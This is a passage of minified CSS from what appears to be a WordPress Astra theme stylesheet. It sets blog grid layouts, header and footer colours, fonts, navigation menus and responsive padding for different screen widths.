(max-width:768px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:769px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:1.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta .ast-author-details{display:flex;}}@media (min-width:769px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-grid-sm-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-sm-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-4 .ast-article-post.ast-separate-posts{padding:0 .5em 0;}.ast-separate-container .ast-grid-sm-1 .ast-article-post.ast-separate-posts{padding:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}@media (min-width:769px){.ast-hide-display-device-desktop{display:none;}[class^="astra-advanced-hook-"] .wp-block-query .wp-block-post-template .wp-block-post{width:100%;}}@media (min-width:545px) and (max-width:768px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:544px){.ast-hide-display-device-mobile{display:none;}}h1,.entry-content :where(h1){color:#141c6b;}h2,.entry-content :where(h2){color:#141c6b;}h3,.entry-content :where(h3){color:#141c6b;}h4,.entry-content :where(h4){color:#141c6b;}h5,.entry-content :where(h5){color:#141c6b;}h6,.entry-content :where(h6){color:#141c6b;}.ast-small-footer{color:#1e1e1e;}.ast-small-footer a{color:#8192aa;}.ast-small-footer a:hover{color:#0fa597;}.main-header-bar{background-color:#ffffff;}.main-header-menu .sub-menu,.main-header-menu .sub-menu .menu-link{color:#8192aa;}.ast-header-break-point .main-header-menu{background-color:#ffffff;}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}.footer-adv .widget-title,.footer-adv .widget-title a{color:#0f4ea5;}.footer-adv{color:#1e1e1e;}.footer-adv a{color:#000000;}.footer-adv .tagcloud a:hover,.footer-adv .tagcloud a.current-item{border-color:#000000;background-color:#000000;}.footer-adv a:hover,.footer-adv .no-widget-text a:hover,.footer-adv a:focus,.footer-adv .no-widget-text a:focus{color:#0fa597;}.footer-adv .calendar_wrap #today,.footer-adv a:hover + .post-count{background-color:#000000;}.footer-adv .widget-title,.footer-adv .widget-title a.rsswidget,.ast-no-widget-row .widget-title{font-family:'Nunito',sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:2;text-transform:uppercase;}.footer-adv .widget > *:not(.widget-title){font-family:'Nunito',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:2;text-transform:none;}.footer-adv-overlay{padding-top:70px;padding-bottom:80px;}.footer-adv .tagcloud a:hover,.footer-adv .tagcloud a.current-item{color:#ffffff;}.footer-adv .calendar_wrap #today{color:#ffffff;}.ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link::after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate( 270deg );}.ast-desktop .ast-above-header .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:'Astra';font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle::before{content:"\e900";font-family:'Astra';text-decoration:inherit;display:inline-block;}.ast-header-break-point .ast-above-header-navigation .sub-menu .menu-item .menu-link:before{content:"\e900";font-family:'Astra';text-decoration:inherit;display:inline-block;font-size:.65em;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.ast-above-header{border-bottom-width:1px;line-height:40px;}.ast-header-break-point .ast-above-header-merged-responsive .ast-above-header{border-bottom-width:1px;}.ast-above-header .ast-search-menu-icon .search-field{max-height:34px;padding-top:.35em;padding-bottom:.35em;}.ast-above-header-section-wrap{min-height:40px;}.ast-above-header-menu .sub-menu,.ast-above-header-menu .sub-menu .menu-link,.ast-above-header-menu .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-header-break-point .ast-below-header-merged-responsive .below-header-user-select,.ast-header-break-point .ast-below-header-merged-responsive .below-header-user-select .widget,.ast-header-break-point .ast-below-header-merged-responsive .below-header-user-select .widget-title{color:#8192aa;}.ast-header-break-point .ast-below-header-merged-responsive .below-header-user-select a{color:#0fa597;}.ast-above-header-section .user-select a,.ast-above-header-section .widget a{color:#0fa597;}.ast-above-header-section .search-field:focus{border-color:#0fa597;}.ast-above-header-section .user-select a:hover,.ast-above-header-section .widget a:hover{color:#0fa597;}@media (max-width:921px){.ast-above-header-navigation,.ast-above-header-hide-on-mobile .ast-above-header-wrap{display:none;}}.ast-desktop .ast-above-header-menu.submenu-with-border .sub-menu .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}.ast-desktop .ast-above-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .ast-above-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-left-width:1px;border-right-width:1px;border-bottom-width:1px;border-style:solid;}@media (min-width:769px){.ast-above-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.ast-above-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-above-header,.main-header-bar,.ast-below-header {-webkit-transition: all 0.2s linear;transition: all 0.2s linear;}.ast-above-header,.main-header-bar,.ast-below-header {max-width:100%;}.site-title,.site-title a{font-family:'DM Sans',sans-serif;line-height:1.23em;}.widget-area.secondary .sidebar-main .wp-block-heading,#secondary .widget-title{font-family:'DM Sans',sans-serif;line-height:1.23em;}.ast-small-footer{font-size:16px;font-size:1rem;font-weight:400;font-family:'Nunito',sans-serif;text-transform:none;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'DM Sans',sans-serif;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:15px;font-size:0.9375rem;font-weight:600;font-family:'Nunito',sans-serif;text-transform:none;}.main-navigation{font-size:16px;font-size:1rem;font-weight:400;font-family:'Nunito',sans-serif;}.main-header-bar{line-height:5;}.main-header-bar .main-header-bar-navigation{text-transform:capitalize;}.ast-header-sections-navigation,.ast-above-header-menu-items,.ast-below-header-menu-items{font-size:16px;font-size:1rem;font-weight:400;font-family:'Nunito',sans-serif;}{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#0fa597;color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-loader > div{background-color:#0fa597;}.ast-blog-featured-section.ast-blog-single-element{float:left;}.ast-pagination .page-numbers{color:#8192aa;border-color:#0fa597;}.ast-pagination .page-numbers.current,.ast-pagination .page-numbers:focus,.ast-pagination .page-numbers:hover{color:#ffffff;background-color:#0fa597;border-color:#0fa597;}.ast-load-more {cursor: pointer;display: none;border: 2px solid var(--ast-border-color);transition: all 0.2s linear;color: #000;}.ast-load-more.active {display: inline-block;padding: 0 1.5em;line-height: 3em;}.ast-load-more.no-more:hover {border-color: var(--ast-border-color);color: #000;}.ast-load-more.no-more:hover {background-color: inherit;}@media (min-width:769px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}@media (max-width:768px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:768px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:768px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.site-header .ast-sticky-shrunk .ast-site-identity,.ast-sticky-shrunk .main-header-menu > .menu-item > .menu-link,.ast-sticky-shrunk li.ast-masthead-custom-menu-items{padding-top:0px;padding-bottom:0px;} .ast-header-break-point .ast-sticky-shrunk.main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-bottom:0px;}.ast-sticky-shrunk .main-header-menu .sub-menu .menu-link{padding-top:0.9em;padding-bottom:0.9em;}.site-header .ast-sticky-shrunk .ast-site-identity,.ast-sticky-shrunk li.ast-masthead-custom-menu-items{padding-top:0.5em;padding-bottom:0.5em;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.main-navigation ul .menu-item .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link,.ast-header-break-point li.ast-masthead-custom-menu-items,li.ast-masthead-custom-menu-items{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}@media (max-width:768px){.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar{padding-top:1.5em;padding-bottom:1.5em;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-desktop .main-navigation .ast-mm-template-content,.ast-desktop .main-navigation .ast-mm-custom-content,.ast-desktop .main-navigation .ast-mm-custom-text-content,.main-navigation .sub-menu .menu-item .menu-link,.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:0;padding-bottom:0px;padding-left:30px;}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 30px + 10px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 20px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 30px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 40px );}.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{margin-right:20px;right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-navigation .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-below-header,.ast-header-break-point .ast-below-header{padding-top:1em;padding-bottom:1em;}.ast-below-header-menu .menu-link,.below-header-nav-padding-support .below-header-section-1 .below-header-menu > .menu-item > .menu-link,.below-header-nav-padding-support .below-header-section-2 .below-header-menu > .menu-item > .menu-link,.ast-header-break-point .ast-below-header-actual-nav > .ast-below-header-menu > .menu-item > .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-desktop .ast-below-header-menu .ast-mm-template-content,.ast-desktop .ast-below-header-menu .ast-mm-custom-text-content,.ast-below-header-menu .sub-menu .menu-link,.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 20px + 10px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 20px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 30px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 40px );}.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-menu-items 